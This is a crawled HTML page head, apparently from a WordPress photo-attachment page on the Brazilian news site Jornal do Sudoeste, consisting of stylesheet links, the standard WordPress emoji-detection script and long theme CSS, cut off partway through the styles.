

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/o-aniversario-do-peta-bissexto/_mg_5149/
body_size: 23289
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>_MG_5149 &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; _MG_5149" href="https://www.jornaldosudoeste.com/o-aniversario-do-peta-bissexto/_mg_5149/#main/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > 